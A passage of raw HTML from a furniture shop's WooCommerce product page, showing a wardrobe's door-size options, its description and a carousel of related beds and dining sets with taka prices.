class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#2547;&amp;nbsp;&lt;\/span&gt;22,500&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12170,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	<div data-product_id="11376" data-threshold_min="30" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0">
			<tbody>
													<link rel="stylesheet" id="wd-woo-mod-swatches-style-1-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-dis-1-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=7.1.4" type="text/css" media="all" /> 							<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell">
																								<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="ds1" >1 Door, Size: 2&#039;×6&#039;</option><option value="ds2" >2 Door, Size: 3.6&#039;x6&#039;</option><option value="ds3" >3 Door, Size: 5&#039;x6&#039;</option><option value="ds4" >4 Door, Size: 6&#039;x6&#039;</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;ds4&quot;,&quot;ds3&quot;,&quot;ds2&quot;,&quot;ds1&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="1 Door, Size: 2&#039;×6&#039;" class="variable-item button-variable-item button-variable-item-ds1 " title="1 Door, Size: 2&#039;×6&#039;" data-title="1 Door, Size: 2&#039;×6&#039;" data-value="ds1" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1 Door, Size: 2&#039;×6&#039;</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="2 Door, Size: 3.6&#039;x6&#039;" class="variable-item button-variable-item button-variable-item-ds2 " title="2 Door, Size: 3.6&#039;x6&#039;" data-title="2 Door, Size: 3.6&#039;x6&#039;" data-value="ds2" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2 Door, Size: 3.6&#039;x6&#039;</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="3 Door, Size: 5&#039;x6&#039;" class="variable-item button-variable-item button-variable-item-ds3 " title="3 Door, Size: 5&#039;x6&#039;" data-title="3 Door, Size: 5&#039;x6&#039;" data-value="ds3" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3 Door, Size: 5&#039;x6&#039;</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="4 Door, Size: 6&#039;x6&#039;" class="variable-item button-variable-item button-variable-item-ds4 " title="4 Door, Size: 6&#039;x6&#039;" data-title="4 Door, Size: 6&#039;x6&#039;" data-value="ds4" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">4 Door, Size: 6&#039;x6&#039;</span></div></li></ul><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value=""/>
	
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6965f7ecd351c">Wheel quantity</label>
	<input
		type="number"
				id="quantity_6965f7ecd351c"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="11376" />
	<input type="hidden" name="product_id" value="11376" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</div></form>

		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cee8418 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cee8418" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb93a6d" data-id="bb93a6d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-381fc9e elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="381fc9e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-tabs-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div dir="auto">
<div dir="auto"><strong>Materials: </strong>Imported oak veneer wood.</div>
</div>
<p><strong>Color Option: </strong>Antique, Mid Light, Wooden.</p>
<p><strong>Size: L: 44″ x W: 21″ x H: 75</strong></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Size				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>1 Door, Size: 2&#039;×6&#039;, 2 Door, Size: 3.6&#039;x6&#039;, 3 Door, Size: 5&#039;x6&#039;, 4 Door, Size: 6&#039;x6&#039;</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-296cdb9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="296cdb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65ec847" data-id="65ec847" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca95fe elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="6ca95fe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<link rel="stylesheet" id="wd-product-loop-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-button-info-alt-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.4" type="text/css" media="all" /> 									<div id="carousel-510"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-11292 status-publish instock product_cat-almirah product_cat-bed-room product_cat-home-furniture has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="11292">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/maximus-2/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/186-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11298" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/186-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/186-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/186-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/186-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/186-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/186-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/186.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/maximus-2/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/185-600x450-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11299" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/185-600x450-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/185-600x450-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/185-600x450-1-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/185-600x450-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/maximus-2/">Maximus</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" rel="tag">Bed Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" rel="tag">Almirah</a>, <a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>64,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;22,500 through &#2547;&nbsp;64,000</span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://haatfurniture.com/product/maximus-2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11292" data-product_sku="" aria-label="Select options for &ldquo;Maximus&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/maximus-2/" data-id="11292" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<link rel="stylesheet" id="wd-mfp-popup-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/maximus-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11292"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/maximus-2/" data-key="c637a1108d" data-product-id="11292" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-11257 status-publish instock product_cat-dinning-room product_cat-dinning-set product_cat-home-furniture product_tag-dinning has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11257">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/cube-dining-6-chair-set/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/T4-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11264" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/T4-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/T4-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/T4-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/T4-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/T4-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/T4-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/T4.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/cube-dining-6-chair-set/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/T4-2-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11260" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/T4-2-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/T4-2-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/T4-2-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/T4-2.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/cube-dining-6-chair-set/">Cube Dining 6 Chair Set</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>, <a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" rel="tag">Dinning Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" rel="tag">Dinning Set</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>62,000</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/wheel/?add-to-cart=11257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11257" data-product_sku="" aria-label="Add to cart: &ldquo;Cube Dining 6 Chair Set&rdquo;" rel="nofollow" data-success_message="&ldquo;Cube Dining 6 Chair Set&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/cube-dining-6-chair-set/" data-id="11257" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/cube-dining-6-chair-set/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11257"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/cube-dining-6-chair-set/" data-key="c637a1108d" data-product-id="11257" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-11246 status-publish last instock product_cat-dinning-room product_cat-dinning-set product_cat-home-furniture has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11246">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/coinrose-dining-6-chair-set/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/T3-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11251" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/T3-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/T3-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/T3-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/T3-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/T3-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/T3-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/T3.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/coinrose-dining-6-chair-set/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/T3-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11252" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/T3-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/T3-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/T3-1-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/T3-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/coinrose-dining-6-chair-set/">Coinrose Dining 6 Chair Set</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>, <a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" rel="tag">Dinning Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" rel="tag">Dinning Set</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>75,000</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/wheel/?add-to-cart=11246" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11246" data-product_sku="" aria-label="Add to cart: &ldquo;Coinrose Dining 6 Chair Set&rdquo;" rel="nofollow" data-success_message="&ldquo;Coinrose Dining 6 Chair Set&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/coinrose-dining-6-chair-set/" data-id="11246" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/coinrose-dining-6-chair-set/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11246"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/coinrose-dining-6-chair-set/" data-key="c637a1108d" data-product-id="11246" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-info-alt type-product post-11186 status-publish first instock product_cat-bed product_cat-bed-room product_cat-home-furniture product_tag-bed has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="11186">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/lotus/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/2-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11188" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/2-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/2-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/2-1-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/2-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/lotus/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/2-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11187" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/2-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/2-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/2-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/2-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/2-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/2-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/2.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/lotus/">Lotus</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" rel="tag">Bed Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed/" rel="tag">Bed</a>, <a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>25,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>45,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;25,000 through &#2547;&nbsp;45,000</span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://haatfurniture.com/product/lotus/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11186" data-product_sku="" aria-label="Select options for &ldquo;Lotus&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/lotus/" data-id="11186" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/lotus/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11186"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/lotus/" data-key="c637a1108d" data-product-id="11186" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-510 -->
			
					
	</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<link rel="stylesheet" id="wd-widget-collapse-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4" type="text/css" media="all" /> 						</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

						<link rel="stylesheet" id="wd-footer-base-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4" type="text/css" media="all" /> 					<div class="wd-prefooter">
			<div class="container">
									[html_block id="258"]							</div>
		</div>
	
			<div data-elementor-type="footer" data-elementor-id="8874" class="elementor elementor-8874 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0e36500 wd-section-stretch elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e36500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95fef41" data-id="95fef41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6cff3e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f6cff3e" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1a31910" data-id="1a31910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-568f860 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="568f860" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-Car"></i>
                </div>
          </div>
                        <div class="box-body">
